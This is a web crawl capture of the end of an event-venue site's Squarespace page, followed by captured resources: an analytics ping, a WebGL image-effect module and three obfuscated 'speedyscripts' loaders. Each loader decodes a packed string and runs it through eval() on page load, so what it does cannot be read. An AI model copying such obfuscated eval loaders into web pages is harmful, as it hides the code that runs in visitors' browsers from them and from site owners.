      
      // Replace h1 with div
      h1Element.parentNode.replaceChild(divElement, h1Element);
    });
    
    console.log(`${h1Elements.length} H1 element(s) converted to DIV on homepage`);
  }
}
</script>
<script>
  document.addEventListener("DOMContentLoaded", function () {
    if (window.location.pathname === '/openhouse' || window.location.pathname === '/superbowl' || window.location.pathname === '/joeavati') {
    document.querySelectorAll('.sqs-button-element--primary')
    .forEach(btn => btn.classList.add('custom-track-btn'));  
         
    }
     
  });
</script><svg xmlns="http://www.w3.org/2000/svg" version="1.1" style="display:none" data-usage="social-icons-svg"><symbol id="instagram-unauth-icon" viewBox="0 0 64 64"><path d="M46.91,25.816c-0.073-1.597-0.326-2.687-0.697-3.641c-0.383-0.986-0.896-1.823-1.73-2.657c-0.834-0.834-1.67-1.347-2.657-1.73c-0.954-0.371-2.045-0.624-3.641-0.697C36.585,17.017,36.074,17,32,17s-4.585,0.017-6.184,0.09c-1.597,0.073-2.687,0.326-3.641,0.697c-0.986,0.383-1.823,0.896-2.657,1.73c-0.834,0.834-1.347,1.67-1.73,2.657c-0.371,0.954-0.624,2.045-0.697,3.641C17.017,27.415,17,27.926,17,32c0,4.074,0.017,4.585,0.09,6.184c0.073,1.597,0.326,2.687,0.697,3.641c0.383,0.986,0.896,1.823,1.73,2.657c0.834,0.834,1.67,1.347,2.657,1.73c0.954,0.371,2.045,0.624,3.641,0.697C27.415,46.983,27.926,47,32,47s4.585-0.017,6.184-0.09c1.597-0.073,2.687-0.326,3.641-0.697c0.986-0.383,1.823-0.896,2.657-1.73c0.834-0.834,1.347-1.67,1.73-2.657c0.371-0.954,0.624-2.045,0.697-3.641C46.983,36.585,47,36.074,47,32S46.983,27.415,46.91,25.816z M44.21,38.061c-0.067,1.462-0.311,2.257-0.516,2.785c-0.272,0.7-0.597,1.2-1.122,1.725c-0.525,0.525-1.025,0.85-1.725,1.122c-0.529,0.205-1.323,0.45-2.785,0.516c-1.581,0.072-2.056,0.087-6.061,0.087s-4.48-0.015-6.061-0.087c-1.462-0.067-2.257-0.311-2.785-0.516c-0.7-0.272-1.2-0.597-1.725-1.122c-0.525-0.525-0.85-1.025-1.122-1.725c-0.205-0.529-0.45-1.323-0.516-2.785c-0.072-1.582-0.087-2.056-0.087-6.061s0.015-4.48,0.087-6.061c0.067-1.462,0.311-2.257,0.516-2.785c0.272-0.7,0.597-1.2,1.122-1.725c0.525-0.525,1.025-0.85,1.725-1.122c0.529-0.205,1.323-0.45,2.785-0.516c1.582-0.072,2.056-0.087,6.061-0.087s4.48,0.015,6.061,0.087c1.462,0.067,2.257,0.311,2.785,0.516c0.7,0.272,1.2,0.597,1.725,1.122c0.525,0.525,0.85,1.025,1.122,1.725c0.205,0.529,0.45,1.323,0.516,2.785c0.072,1.582,0.087,2.056,0.087,6.061S44.282,36.48,44.21,38.061z M32,24.297c-4.254,0-7.703,3.449-7.703,7.703c0,4.254,3.449,7.703,7.703,7.703c4.254,0,7.703-3.449,7.703-7.703C39.703,27.746,36.254,24.297,32,24.297z M32,37c-2.761,0-5-2.239-5-5c0-2.761,2.239-5,5-5s5,2.239,5,5C37,34.761,34.761,37,32,37z M40.007,22.193c-0.994,0-1.8,0.806-1.8,1.8c0,0.994,0.806,1.8,1.8,1.8c0.994,0,1.8-0.806,1.8-1.8C41.807,22.999,41.001,22.193,40.007,22.193z"/></symbol><symbol id="instagram-unauth-mask" viewBox="0 0 64 64"><path d="M43.693,23.153c-0.272-0.7-0.597-1.2-1.122-1.725c-0.525-0.525-1.025-0.85-1.725-1.122c-0.529-0.205-1.323-0.45-2.785-0.517c-1.582-0.072-2.056-0.087-6.061-0.087s-4.48,0.015-6.061,0.087c-1.462,0.067-2.257,0.311-2.785,0.517c-0.7,0.272-1.2,0.597-1.725,1.122c-0.525,0.525-0.85,1.025-1.122,1.725c-0.205,0.529-0.45,1.323-0.516,2.785c-0.072,1.582-0.087,2.056-0.087,6.061s0.015,4.48,0.087,6.061c0.067,1.462,0.311,2.257,0.516,2.785c0.272,0.7,0.597,1.2,1.122,1.725s1.025,0.85,1.725,1.122c0.529,0.205,1.323,0.45,2.785,0.516c1.581,0.072,2.056,0.087,6.061,0.087s4.48-0.015,6.061-0.087c1.462-0.067,2.257-0.311,2.785-0.516c0.7-0.272,1.2-0.597,1.725-1.122s0.85-1.025,1.122-1.725c0.205-0.529,0.45-1.323,0.516-2.785c0.072-1.582,0.087-2.056,0.087-6.061s-0.015-4.48-0.087-6.061C44.143,24.476,43.899,23.682,43.693,23.153z M32,39.703c-4.254,0-7.703-3.449-7.703-7.703s3.449-7.703,7.703-7.703s7.703,3.449,7.703,7.703S36.254,39.703,32,39.703z M40.007,25.793c-0.994,0-1.8-0.806-1.8-1.8c0-0.994,0.806-1.8,1.8-1.8c0.994,0,1.8,0.806,1.8,1.8C41.807,24.987,41.001,25.793,40.007,25.793z M0,0v64h64V0H0z M46.91,38.184c-0.073,1.597-0.326,2.687-0.697,3.641c-0.383,0.986-0.896,1.823-1.73,2.657c-0.834,0.834-1.67,1.347-2.657,1.73c-0.954,0.371-2.044,0.624-3.641,0.697C36.585,46.983,36.074,47,32,47s-4.585-0.017-6.184-0.09c-1.597-0.073-2.687-0.326-3.641-0.697c-0.986-0.383-1.823-0.896-2.657-1.73c-0.834-0.834-1.347-1.67-1.73-2.657c-0.371-0.954-0.624-2.044-0.697-3.641C17.017,36.585,17,36.074,17,32c0-4.074,0.017-4.585,0.09-6.185c0.073-1.597,0.326-2.687,0.697-3.641c0.383-0.986,0.896-1.823,1.73-2.657c0.834-0.834,1.67-1.347,2.657-1.73c0.954-0.371,2.045-0.624,3.641-0.697C27.415,17.017,27.926,17,32,17s4.585,0.017,6.184,0.09c1.597,0.073,2.687,0.326,3.641,0.697c0.986,0.383,1.823,0.896,2.657,1.73c0.834,0.834,1.347,1.67,1.73,2.657c0.371,0.954,0.624,2.044,0.697,3.641C46.983,27.415,47,27.926,47,32C47,36.074,46.983,36.585,46.91,38.184z M32,27c-2.761,0-5,2.239-5,5s2.239,5,5,5s5-2.239,5-5S34.761,27,32,27z"/></symbol><symbol id="facebook-unauth-icon" viewBox="0 0 64 64"><path d="M34.1,47V33.3h4.6l0.7-5.3h-5.3v-3.4c0-1.5,0.4-2.6,2.6-2.6l2.8,0v-4.8c-0.5-0.1-2.2-0.2-4.1-0.2 c-4.1,0-6.9,2.5-6.9,7V28H24v5.3h4.6V47H34.1z"/></symbol><symbol id="facebook-unauth-mask" viewBox="0 0 64 64"><path d="M0,0v64h64V0H0z M39.6,22l-2.8,0c-2.2,0-2.6,1.1-2.6,2.6V28h5.3l-0.7,5.3h-4.6V47h-5.5V33.3H24V28h4.6V24 c0-4.6,2.8-7,6.9-7c2,0,3.6,0.1,4.1,0.2V22z"/></symbol><symbol id="tiktok-unauth-icon" viewBox="0 0 64 64"><path d="M37.9281 17C38.4298 21.2545 40.825 23.7941 45 24.0658V28.8451C42.5859 29.0794 40.4652 28.3016 38.0038 26.821V35.7423C38.0038 47.147 25.4788 50.7361 20.4233 42.5457C17.1856 37.3073 19.1642 28.1048 29.5496 27.73V32.781C28.7296 32.9058 27.9219 33.1002 27.1355 33.362C24.835 34.1398 23.5191 35.583 23.8883 38.1413C24.5889 43.033 33.6584 44.4856 32.901 34.9176V17H37.9091H37.9281Z" /></symbol><symbol id="tiktok-unauth-mask" viewBox="0 0 64 64"><path fill-rule="evenodd" clip-rule="evenodd" d="M64 0H0V64H64V0ZM45.44 23.54C41 23.25 38.5 20.54 38 16H32.68V35.12C33.48 45.33 23.9 43.78 23.16 38.56C22.78 35.83 24.16 34.29 26.6 33.46C27.4272 33.1806 28.2771 32.9732 29.14 32.84V27.45C18.18 27.85 16.08 37.67 19.5 43.26C24.82 52 38.05 48.17 38.05 36V26.48C40.65 28.06 42.89 28.89 45.44 28.64V23.54Z" /></symbol><symbol id="linkedin-unauth-icon" viewBox="0 0 64 64"><path d="M20.4,44h5.4V26.6h-5.4V44z M23.1,18c-1.7,0-3.1,1.4-3.1,3.1c0,1.7,1.4,3.1,3.1,3.1 c1.7,0,3.1-1.4,3.1-3.1C26.2,19.4,24.8,18,23.1,18z M39.5,26.2c-2.6,0-4.4,1.4-5.1,2.8h-0.1v-2.4h-5.2V44h5.4v-8.6 c0-2.3,0.4-4.5,3.2-4.5c2.8,0,2.8,2.6,2.8,4.6V44H46v-9.5C46,29.8,45,26.2,39.5,26.2z"/></symbol><symbol id="linkedin-unauth-mask" viewBox="0 0 64 64"><path d="M0,0v64h64V0H0z M25.8,44h-5.4V26.6h5.4V44z M23.1,24.3c-1.7,0-3.1-1.4-3.1-3.1c0-1.7,1.4-3.1,3.1-3.1 c1.7,0,3.1,1.4,3.1,3.1C26.2,22.9,24.8,24.3,23.1,24.3z M46,44h-5.4v-8.4c0-2,0-4.6-2.8-4.6c-2.8,0-3.2,2.2-3.2,4.5V44h-5.4V26.6 h5.2V29h0.1c0.7-1.4,2.5-2.8,5.1-2.8c5.5,0,6.5,3.6,6.5,8.3V44z"/></symbol><symbol id="youtube-unauth-icon" viewBox="0 0 64 64"><path d="M46.7,26c0,0-0.3-2.1-1.2-3c-1.1-1.2-2.4-1.2-3-1.3C38.3,21.4,32,21.4,32,21.4h0 c0,0-6.3,0-10.5,0.3c-0.6,0.1-1.9,0.1-3,1.3c-0.9,0.9-1.2,3-1.2,3S17,28.4,17,30.9v2.3c0,2.4,0.3,4.9,0.3,4.9s0.3,2.1,1.2,3 c1.1,1.2,2.6,1.2,3.3,1.3c2.4,0.2,10.2,0.3,10.2,0.3s6.3,0,10.5-0.3c0.6-0.1,1.9-0.1,3-1.3c0.9-0.9,1.2-3,1.2-3s0.3-2.4,0.3-4.9 v-2.3C47,28.4,46.7,26,46.7,26z M28.9,35.9l0-8.4l8.1,4.2L28.9,35.9z"/></symbol><symbol id="youtube-unauth-mask" viewBox="0 0 64 64"><path d="M0,0v64h64V0H0z M47,33.1c0,2.4-0.3,4.9-0.3,4.9s-0.3,2.1-1.2,3c-1.1,1.2-2.4,1.2-3,1.3 C38.3,42.5,32,42.6,32,42.6s-7.8-0.1-10.2-0.3c-0.7-0.1-2.2-0.1-3.3-1.3c-0.9-0.9-1.2-3-1.2-3S17,35.6,17,33.1v-2.3 c0-2.4,0.3-4.9,0.3-4.9s0.3-2.1,1.2-3c1.1-1.2,2.4-1.2,3-1.3c4.2-0.3,10.5-0.3,10.5-0.3h0c0,0,6.3,0,10.5,0.3c0.6,0.1,1.9,0.1,3,1.3 c0.9,0.9,1.2,3,1.2,3s0.3,2.4,0.3,4.9V33.1z M28.9,35.9l8.1-4.2l-8.1-4.2L28.9,35.9z"/></symbol></svg>

  </body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1410273592&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lejardin.com%2Fbridal-baby-showers&ul=en-us%40posix&dt=Elegant%20Bridal%20%26%20Baby%20Shower%20Venues%20at%20Ch%C3%A2teau%20Le%20Jardin&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=811125750&gjid=1151587649&cid=1601028207.1769581736&tid=UA-88835140-1&_gid=393855336.1769581736&_r=1&_slc=1&gtm=45He61q1n81TSRQGV5v78468694za200zd78468694&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104573694~104684208~104684211~115938466~115938468~116185181~116185182~116682875~116992598~117041588&z=1960663432
body_size: -450
content:
2,cG-EV8R6TYB6E

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn4.b-cdn.net/speedyscripts/ecmrx_9858/ecmrx_9858_1.js
body_size: 399
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Basic Plan Expired  
 var _0xc57e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc57e[2][_0xc57e[1]](_0xc57e[0]);var h=g[_0xc57e[3]](0,e);var i=g[_0xc57e[3]](0,f);var j=d[_0xc57e[1]](_0xc57e[0])[_0xc57e[10]]()[_0xc57e[9]](function(a,b,c){if(h[_0xc57e[4]](b)!==-1)return a+=h[_0xc57e[4]](b)*(Math[_0xc57e[8]](e,c))},0);var k=_0xc57e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc57e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("ggGNggCNCgJNgGgNggGNgJCNgCTNgJgNgGgNCJCNggTNgJgNgCVNgCGNgJTNggGNgJgNgJCNCJCNgJVNggaNgCGNgJfNgCVNggJNCCJNCCGNCfaNCCJNCggNCfgNgJCNgJgNgJVNgJJNggaNggaNgCTNgGGNCggNCgGNgGVNgfaNVfN",3,"aCgJGfVTN",43,8,57))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-liquid.js
body_size: 2787
content:
"use strict";(globalThis.webpackChunk_websiteComponents=globalThis.webpackChunk_websiteComponents||[]).push([[3881],{18752:(e,n,t)=>{t.d(n,{t:()=>a});var o=t(19371),i=t(33814),r=t(80401);const s=e=>!(!e.complete||!e.src);class a{constructor(e){let{imageNode:n,containerNode:t,effectProps:a,WebGLComponent:c}=e;(0,o.A)(this,"currentImageSrc",""),(0,o.A)(this,"onPrefersReducedMotionChange",(e=>{e?this.destroyComponent():this.prepareImage()})),(0,o.A)(this,"onContainerResize",(()=>{var e;null===(e=this.componentManager)||void 0===e||e.refresh()})),(0,o.A)(this,"onImageLoaded",(()=>{var e;this.currentImageSrc=this.imageNode.src,this.componentManager?this.componentManager.setProps({image:this.imageNode,imageNeedsUpdate:!0}):this.componentManager=new i.A(this.WebGLComponent,this.containerNode,{image:this.imageNode,pixelRatio:(null===(e=window)||void 0===e?void 0:e.devicePixelRatio)||1,...this.effectProps,focalPoint:this.getFocalPoint()},{scrollWindowRef:window,normalizeScroll:!1})})),(0,o.A)(this,"updateImage",(e=>{this.componentManager&&(this.imageNode===e&&this.currentImageSrc===e.src||(this.imageNode.removeEventListener("load",this.onImageLoaded),this.imageNode=e,this.imageNode.addEventListener("load",this.onImageLoaded),s(this.imageNode)&&this.componentManager.setProps({image:this.imageNode,imageNeedsUpdate:!0})))})),(0,o.A)(this,"updateProps",(e=>{this.componentManager&&this.componentManager.setProps(e)})),(0,o.A)(this,"getType",(()=>{var e;return null===(e=this.componentManager)||void 0===e||null===(e=e.props)||void 0===e?void 0:e.type})),(0,o.A)(this,"destroy",(()=>{this.destroyComponent(),this.removeListeners()})),this.imageNode=n,this.containerNode=t,this.effectProps=a,this.WebGLComponent=c,r.A&&(this.prefersReducedMotionHandler=((e,n)=>{const t=window.matchMedia("(prefers-reduced-motion: reduce)"),o={},i=((e,n)=>(e.addEventListener?e.addEventListener("change",n):e.addListener(n),n))(t,(e=>{o.matches=e.matches,null==n||n(o.matches)}));return o.matches=t.matches,o.destroy=()=>{((e,n)=>{e.removeEventListener?e.removeEventListener("change",n):e.removeListener(n)})(t,i)},o})(0,this.onPrefersReducedMotionChange),this.prefersReducedMotionHandler.matches||this.prepareImage())}prepareImage(){this.imageNode.addEventListener("load",this.onImageLoaded),this.imageNode.style.visibility="hidden",s(this.imageNode)&&this.onImageLoaded()}getFocalPoint(){if(this.effectProps.focalPoint)return this.effectProps.focalPoint;const[e,n]=window.getComputedStyle(this.imageNode).objectPosition.split(" ");return{x:parseFloat(e)/100,y:parseFloat(n)/100}}destroyComponent(){var e;null===(e=this.componentManager)||void 0===e||e.destroy(),this.componentManager=void 0,this.imageNode&&(this.imageNode.style.visibility="",this.imageNode.removeEventListener("load",this.onImageLoaded))}removeListeners(){var e,n;null===(e=this.prefersReducedMotionHandler)||void 0===e||null===(n=e.destroy)||void 0===n||n.call(e)}}},530:(e,n,t)=>{t.r(n),t.d(n,{default:()=>l}),t(17853),t(23858),t(70405),t(79728),t(19486),t(86521),t(49755),t(32106);var o=t(60029),i=t(75517),r=t(61390),s=t(28794),a=t(91925),c=t(19371);function m(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);n&&(o=o.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),t.push.apply(t,o)}return t}function d(e){for(var n=1;n<arguments.length;n++){var t=null!=arguments[n]?arguments[n]:{};n%2?m(Object(t),!0).forEach((function(n){(0,c.A)(e,n,t[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):m(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}))}return e}function v(e,n,t){return n=(0,s.A)(n),(0,r.A)(e,u()?Reflect.construct(n,t||[],(0,s.A)(e).constructor):n.apply(e,t))}function u(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(u=function(){return!!e})()}var p=function(e){function n(e,t){return(0,o.A)(this,n),v(this,n,[e,d({programKey:"liquid-program",frag:"\n//\n// Description : Array and textureless GLSL 2D/3D/4D simplex\n//               noise functions.\n//      Author : Ian McEwan, Ashima Arts.\n//  Maintainer : ijm\n//     Lastmod : 20110822 (ijm)\n//     License : Copyright (C) 2011 Ashima Arts. All rights reserved.\n//               Distributed under the MIT License. See LICENSE file.\n//               https://github.com/ashima/webgl-noise\n//\n\nvec3 mod289_2497077985(vec3 x) {\n  return x - floor(x * (1.0 / 289.0)) * 289.0;\n}\n\nvec4 mod289_2497077985(vec4 x) {\n  return x - floor(x * (1.0 / 289.0)) * 289.0;\n}\n\nvec4 permute_2497077985(vec4 x) {\n     return mod289_2497077985(((x*34.0)+1.0)*x);\n}\n\nvec4 taylorInvSqrt_2497077985(vec4 r)\n{\n  return 1.79284291400159 - 0.85373472095314 * r;\n}\n\nfloat snoise(vec3 v)\n  {\n  const vec2  C = vec2(1.0/6.0, 1.0/3.0) ;\n  const vec4  D_2497077985 = vec4(0.0, 0.5, 1.0, 2.0);\n\n// First corner\n  vec3 i  = floor(v + dot(v, C.yyy) );\n  vec3 x0 =   v - i + dot(i, C.xxx) ;\n\n// Other corners\n  vec3 g_2497077985 = step(x0.yzx, x0.xyz);\n  vec3 l = 1.0 - g_2497077985;\n  vec3 i1 = min( g_2497077985.xyz, l.zxy );\n  vec3 i2 = max( g_2497077985.xyz, l.zxy );\n\n  //   x0 = x0 - 0.0 + 0.0 * C.xxx;\n  //   x1 = x0 - i1  + 1.0 * C.xxx;\n  //   x2 = x0 - i2  + 2.0 * C.xxx;\n  //   x3 = x0 - 1.0 + 3.0 * C.xxx;\n  vec3 x1 = x0 - i1 + C.xxx;\n  vec3 x2 = x0 - i2 + C.yyy; // 2.0*C.x = 1/3 = C.y\n  vec3 x3 = x0 - D_2497077985.yyy;      // -1.0+3.0*C.x = -0.5 = -D.y\n\n// Permutations\n  i = mod289_2497077985(i);\n  vec4 p = permute_2497077985( permute_2497077985( permute_2497077985(\n             i.z + vec4(0.0, i1.z, i2.z, 1.0 ))\n           + i.y + vec4(0.0, i1.y, i2.y, 1.0 ))\n           + i.x + vec4(0.0, i1.x, i2.x, 1.0 ));\n\n// Gradients: 7x7 points over a square, mapped onto an octahedron.\n// The ring size 17*17 = 289 is close to a multiple of 49 (49*6 = 294)\n  float n_ = 0.142857142857; // 1.0/7.0\n  vec3  ns = n_ * D_2497077985.wyz - D_2497077985.xzx;\n\n  vec4 j = p - 49.0 * floor(p * ns.z * ns.z);  //  mod(p,7*7)\n\n  vec4 x_ = floor(j * ns.z);\n  vec4 y_ = floor(j - 7.0 * x_ );    // mod(j,N)\n\n  vec4 x = x_ *ns.x + ns.yyyy;\n  vec4 y = y_ *ns.x + ns.yyyy;\n  vec4 h = 1.0 - abs(x) - abs(y);\n\n  vec4 b0 = vec4( x.xy, y.xy );\n  vec4 b1 = vec4( x.zw, y.zw );\n\n  //vec4 s0 = vec4(lessThan(b0,0.0))*2.0 - 1.0;\n  //vec4 s1 = vec4(lessThan(b1,0.0))*2.0 - 1.0;\n  vec4 s0 = floor(b0)*2.0 + 1.0;\n  vec4 s1 = floor(b1)*2.0 + 1.0;\n  vec4 sh = -step(h, vec4(0.0));\n\n  vec4 a0 = b0.xzyw + s0.xzyw*sh.xxyy ;\n  vec4 a1_2497077985 = b1.xzyw + s1.xzyw*sh.zzww ;\n\n  vec3 p0_2497077985 = vec3(a0.xy,h.x);\n  vec3 p1 = vec3(a0.zw,h.y);\n  vec3 p2 = vec3(a1_2497077985.xy,h.z);\n  vec3 p3 = vec3(a1_2497077985.zw,h.w);\n\n//Normalise gradients\n  vec4 norm = taylorInvSqrt_2497077985(vec4(dot(p0_2497077985,p0_2497077985), dot(p1,p1), dot(p2, p2), dot(p3,p3)));\n  p0_2497077985 *= norm.x;\n  p1 *= norm.y;\n  p2 *= norm.z;\n  p3 *= norm.w;\n\n// Mix final noise value\n  vec4 m = max(0.6 - vec4(dot(x0,x0), dot(x1,x1), dot(x2,x2), dot(x3,x3)), 0.0);\n  m = m * m;\n  return 42.0 * dot( m*m, vec4( dot(p0_2497077985,x0), dot(p1,x1),\n                                dot(p2,x2), dot(p3,x3) ) );\n  }\n\nfloat ease(float t) {\n  float f = t - 1.0;\n  return f * f * f + 1.0;\n}\n\nuniform float uComplexity;\nuniform float uDirection;\nuniform float uIntensity;\nuniform float uSeed;\nuniform float uShadow;\nuniform float uSmoothness;\nuniform float uTime;\nuniform float uMorphTime;\nuniform sampler2D uImage;\n\nvarying vec2 vUv;\n\nvec2 rotate(vec2 uv,float amount){\n  float ca = cos(amount);\n  float sa = sin(amount);\n\n  return vec2(\n    uv.x * ca + uv.y * sa,\n    -uv.x * sa + uv.y * ca\n  );\n}\n\nfloat getNoise(vec2 uv) {\n  vec2 direction = rotate(vec2(uTime), uDirection);\n\n  return 1.0 - snoise(vec3(uv * uComplexity + direction, uMorphTime) + uSeed);\n}\n\nvoid main (void) {\n  float noise = 1.0 - ease(smoothstep(1.0 - uSmoothness, 1.0, 1.0 - getNoise(vUv))) * uIntensity;\n  float shadow = smoothstep(1.0 - uIntensity, 1.0, noise) * uShadow * 0.5;\n  vec2 uv = (vUv - 0.5) * noise + 0.5;\n\n  vec4 tx = texture2D(uImage, uv);\n  tx.xyz *= tx.a;\n\n  gl_FragColor = tx - vec4(vec3(shadow), 0.0);\n}\n",uniforms:{uTime:0,uMorphTime:0}},t)])}return(0,a.A)(n,e),(0,i.A)(n,[{key:"getUniformsFromProps",value:function(){var e=this.props,n=e.scale,t=e.rotation,o=e.intensity,i=e.seed,r=e.shadow,s=e.smoothness;return{uComplexity:n,uDirection:(45+t)*(Math.PI/180),uIntensity:.01*o,uSeed:i,uShadow:.01*r,uSmoothness:.01*s}}},{key:"update",value:function(){this.uniforms.uTime+=5e-5*this.props.speed,this.uniforms.uMorphTime+=1e-4*this.props.morphSpeed}}])}(t(17699).A);(0,c.A)(p,"defaultProps",{scale:0,rotation:0,intensity:0,morphSpeed:0,seed:0,shadow:0,smoothness:0,speed:0});var h=t(18752);class l extends h.t{constructor(e){super({...e,WebGLComponent:p})}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn4.b-cdn.net/speedyscripts/ecmrx_9858/ecmrx_9858_2.js
body_size: 392
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc40e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc40e[2][_0xc40e[1]](_0xc40e[0]);var h=g[_0xc40e[3]](0,e);var i=g[_0xc40e[3]](0,f);var j=d[_0xc40e[1]](_0xc40e[0])[_0xc40e[10]]()[_0xc40e[9]](function(a,b,c){if(h[_0xc40e[4]](b)!==-1)return a+=h[_0xc40e[4]](b)*(Math[_0xc40e[8]](e,c))},0);var k=_0xc40e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc40e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"FPeqkaurO",2,4,14))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn4.b-cdn.net/speedyscripts/ecmrx_9858/ecmrx_9858_3.js
body_size: 390
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc83e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc83e[2][_0xc83e[1]](_0xc83e[0]);var h=g[_0xc83e[3]](0,e);var i=g[_0xc83e[3]](0,f);var j=d[_0xc83e[1]](_0xc83e[0])[_0xc83e[10]]()[_0xc83e[9]](function(a,b,c){if(h[_0xc83e[4]](b)!==-1)return a+=h[_0xc83e[4]](b)*(Math[_0xc83e[8]](e,c))},0);var k=_0xc83e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc83e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",92,"ougsLNSQj",34,4,19))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976